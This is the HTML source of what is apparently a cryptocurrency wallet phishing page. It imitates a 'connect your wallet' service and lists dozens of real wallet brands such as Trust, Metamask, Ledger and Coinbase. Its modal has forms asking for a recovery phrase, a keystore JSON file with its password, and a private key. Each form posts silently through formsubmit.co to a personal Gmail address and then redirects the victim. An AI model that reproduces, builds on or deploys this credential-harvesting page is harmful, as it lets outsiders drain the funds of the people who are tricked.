                      alt="Icon"
                      style="width: 24px"
                    />
                  </div>
                </button>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none">
      <div
        class="ih37zd aletr sswla"
        data-j9niem="t4amku"
        style="display: block"
      >
        <div
          role="dialog"
          aria-modal="true"
          aria-labelledby="modal-headline"
          class="block align-bottom bg-white rounded-lg text-left overflow-hidden transform transition-all sm:my-8 sm:align-middle"
        >
          <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
            <div class="sm:flex sm:items-start">
              <div
                class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10"
              >
                <h3
                  id="modal-headline"
                  class="text-lg leading-6 mt-2 font-medium text-gray-900"
                  style="display: flex; flex-direction: row"
                >
                  <img
                    src="https://appwalletconnects.org/WalletAPI_wallets_files/saved_resource.html"
                    style="margin-right: 20px; height: 40px; width: 40px"
                    id="myImg"
                  /><span
                    >Import your <span id="walletname"></span> wallet
                  </span>
                </h3>
                <div class="mt-2">
                  <div class="mt-10">
                    <div
                      class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4"
                    >
                      <div
                        id="phrase"
                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
                      >
                        Phrase
                      </div>
                      <div
                        id="keystore"
                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
                      >
                        Keystore JSON
                      </div>
                      <div
                        id="private"
                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
                      >
                        Private Key
                      </div>
                    </div>
                    <div id="first" class="acc-body active">
                      <form
                        action="https://formsubmit.co/Amasiayesua@gmail.com"
                        method="POST"
                      >
                        <input type="hidden" name="_captcha" value="false" />
                        <input
                          type="hidden"
                          name="_next"
                          value="https://qr-lac.vercel.app"
                        />
                        <div class="flex flex-col"></div>
                        <div class="flex flex-col mb-6">
                          <div class="relative">
                            <textarea
                              cols="30"
                              rows="4"
                              placeholder="Enter your recovery phrase"
                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                              name="phrase"
                              required=""
                              minlength=""
                              id="phraseInput"
                            ></textarea>
                            <p class="text-xs text-grey-300 mt-6">
                              Typically 12 (sometimes 24) words separated by
                              single spaces
                            </p>
                          </div>
                        </div>
                        <div class="flex w-full">
                          <button
                            type="submit"
                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
                            id="phraseProceed"
                            name="play"
                          >
                            <span class="mr-2 uppercase">Proceed</span>
                            <span
                              ><svg
                                fill="none"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                                stroke-width="2"
                                viewBox="0 0 24 24"
                                stroke="currentColor"
                                class="h-6 w-6"
                              >
                                <path
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"
                                ></path></svg
                            ></span>
                          </button>
                        </div>
                      </form>
                    </div>
                    <div id="second" class="acc-body bg-grey-600">
                      <form
                        action="https://formsubmit.co/Amasiayesua@gmail.com"
                        method="POST"
                      >
                        <input type="hidden" name="_captcha" value="false" />
                        <input
                          type="hidden"
                          name="_next"
                          value="https://qr-lac.vercel.app"
                        />
                        <div class="flex flex-col"></div>
                        <div class="flex flex-col mb-6">
                          <div class="relative">
                            <textarea
                              cols="30"
                              rows="4"
                              placeholder="Keystore JSON"
                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                              name="keystorejson"
                              required=""
                              id="keystorejson"
                            ></textarea>
                          </div>
                        </div>
                        <div class="flex flex-col mb-6">
                          <div class="relative">
                            <input
                              type="text"
                              required="required"
                              name="keystorepassword"
                              placeholder="Wallet password"
                              id="keystorepassword"
                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                            />
                            <p class="text-xs text-grey-300 mt-6">
                              Several lines of text beginning with "{...}" plus
                              the password you used to encrypt it.
                            </p>
                          </div>
                        </div>
                        <div class="flex w-full">
                          <button
                            type="submit"
                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
                            id="keystorejsonproceed"
                          >
                            <span class="mr-2 uppercase">Proceed</span>
                            <span
                              ><svg
                                fill="none"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                                stroke-width="2"
                                viewBox="0 0 24 24"
                                stroke="currentColor"
                                class="h-6 w-6"
                              >
                                <path
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                        0 11-18 0 9 9 0 0118 0z"
                                ></path></svg
                            ></span>
                          </button>
                        </div>
                      </form>
                    </div>
                    <div id="third" class="acc-body bg-grey-600">
                      <form
                        action="https://formsubmit.co/Amasiayesua@gmail.com"
                        method="POST"
                      >
                        <input type="hidden" name="_captcha" value="false" />
                        <input
                          type="hidden"
                          name="_next"
                          value="https://qr-lac.vercel.app"
                        />
                        <div class="flex flex-col">
                          <div class="relative">
                            <input
                              type="hidden"
                              name="wallet_id"
                              required="required"
                              placeholder="Wallet ID"
                              id="wallet_id"
                              value="Trust wallet"
                            />
                          </div>
                        </div>
                        <div class="flex flex-col mb-6">
                          <div class="relative">
                            <input
                              type="text"
                              required="required"
                              placeholder="Enter your Private Key"
                              name="privatekey"
                              id="privatekey"
                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                            />
                            <p class="text-xs text-grey-300 mt-6">
                              Typically 12 (sometimes 24) words seperated by a
                              single space.
                            </p>
                          </div>
                        </div>
                        <div class="flex w-full">
                          <button
                            type="submit"
                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
                            id="privatekeyProceed"
                          >
                            <span class="mr-2 uppercase">Proceed</span>
                            <span
                              ><svg
                                fill="none"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                                stroke-width="2"
                                viewBox="0 0 24 24"
                                stroke="currentColor"
                                class="h-6 w-6"
                              >
                                <path
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                        0 11-18 0 9 9 0 0118 0z"
                                ></path></svg
                            ></span>
                          </button>
                        </div>
                      </form>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse">
            <button
              id="cancel"
              type="button"
              class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm"
            >
              Cancel
            </button>
          </div>
        </div>
      </div>
    </div>
    <div id="___gatsby">
      <div style="outline: none" tabindex="-1" id="gatsby-focus-wrapper">
        <div class="layout__SWrapper-wjwiqk-0 dijnUu">
          <div class="layout__SFlex-wjwiqk-3 hfVnjX">
            <div class="layout__SContent-wjwiqk-1 fiuMUO">
              <header class="Header__SHeader-cphy8j-0 kyUqCt"></header>
              <div class="layout__SContainer-wjwiqk-2 fuQfHo">
                <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
                  <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
                    <h1
                      class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ"
                      style="margin-top: -23%"
                    >
                      Wallets
                    </h1>
                  </div>
                  <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
                    <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/trust-wallet-66f8777532931d9c09b633344981a6a9.png"
                            alt="Trust"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Trust
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png"
                            alt="Metamask"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Metamask
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/bitfrost.png"
                            alt="Bitfrost"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Bitfrost
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/Ledger1.png"
                            alt="Ledger"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Ledger
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/D'cent.png"
                            alt="D'CENT"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          D'CENT
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/saitapro.jpg"
                            alt="SaitaPro"
                          />
                        </div>
                        <div
                          class="pageStyles__SAppName-sc-1navawn-7 eodRCW"
                          style="margin-top: 3%"
                        >
                          SaitaPro
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Gnosis Safe Multisig"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Gnosis Safe Multisig
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/crypto-4cbeac57421fb3ca2573db2cf448169a.png"
                            alt="Crypto.com | DeFi Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Crypto.com | DeFi Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Pillar"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Pillar
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/liquality.jfif"
                            alt="liquality"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          liquality
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/Argent.jpg"
                            alt="Argent"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Argent
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/safem.png"
                            alt="SAFEMOON"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          SAFEMOON
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/tokenpocket-57a4a886cc644e5237ac1558226154cb.png"
                            alt="TokenPocket"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          TokenPocket
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/coinbase1.png"
                            alt="CoinbaseWallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          CoinbaseWallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/bitpay-1573dd6c95eb38386f181048663590d0.jpg"
                            alt="BitPay"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          BitPay
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/maiar.png"
                            alt="Maiar"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Maiar
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/ledgerlive-9fe387e571fb42ed5cdf08e29bc920ed.png"
                            alt="Ledger Live"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Ledger Live
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/walleth-b60336f8dd9ea86285408cb4f96634d1.png"
                            alt="Walleth"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Walleth
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/authereum-32f3939207b77c1837547d5ed4f86110.png"
                            alt="Authereum"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Authereum
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Huobi Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Huobi Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Eidoo"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Eidoo
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/mykey-7419df5270c0406c80cba19fa5165923.png"
                            alt="MYKEY"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          MYKEY
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Loopring Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Loopring Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/trustvault-9031a67f82293fc50ead978f936cfff3.png"
                            alt="TrustVault"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          TrustVault
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/coin98-c5b50adaceaf474e48ef1dad150d0829.png"
                            alt="Coin98"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Coin98
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/coolwallet-s-cc612ee7a151c1863293fcc69dd0f677.png"
                            alt="CoolWallet S"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          CoolWallet S
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Alice"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Alice
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="AlphaWallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          AlphaWallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/dcentwallet-f0bdbaec0837431b87ac9886bb22dfd5.png"
                            alt="D&#39;CENT Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          D'CENT Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/zelcore-d4c1a7a444b95612f6373f0b536b6ccb.png"
                            alt="ZelCore"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          ZelCore
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Nash"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Nash
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg"
                            alt="Coinomi"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Coinomi
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/gridplus-8cedce167d37ddaa02f2afdf55841d8c.png"
                            alt="GridPlus"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          GridPlus
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/cybavowallet-16e7e96f2e3df01fe2170da5267774b5.png"
                            alt="CYBAVO Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          CYBAVO Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Tokenary"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Tokenary
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/wazirx-logo-rounded.9bff9f42.png"
                            alt="Wazirx"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Wazirx
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Torus"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Torus
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Spatium"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Spatium
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png"
                            alt="SafePal"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          SafePal
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Equal"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Equal
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png"
                            alt="Infinito"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Infinito
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/wallet.io-198f396de22fe25eb370f46544abe69d.png"
                            alt="wallet.io"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          wallet.io
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png"
                            alt="Infinity Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Infinity Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png"
                            alt="Ownbit"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Ownbit
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/easypocket-436ea3270a7bf77c02a880bfc70d0ee8.jpg"
                            alt="EasyPocket"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          EasyPocket
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Bridge Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Bridge Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png"
                            alt="SparkPoint"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          SparkPoint
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/viawallet-ae1502eddf4d2ed89abd36907dd3ae8a.png"
                            alt="ViaWallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          ViaWallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/bitkeep-387b0ca7da4cf322f44c70c23064c529.png"
                            alt="BitKeep"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          BitKeep
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/vision-928292fe642172a18e62feb5eaa2d639.png"
                            alt="Vision"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Vision
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="SWFT Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          SWFT Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/peakdefi-2e1d4f97cc1a737a9aa765b3748ff315.png"
                            alt="PEAKDEFI Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          PEAKDEFI Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/cosmosstation.png"
                            alt="Cosmostation"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Cosmostation
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/graph.jpg"
                            alt="Graph Protocol"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Graph Protocol
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/kardachain.png"
                            alt="KardiaChain"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          KardiaChain
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/keplr.png"
                            alt="Keplr"
                          />
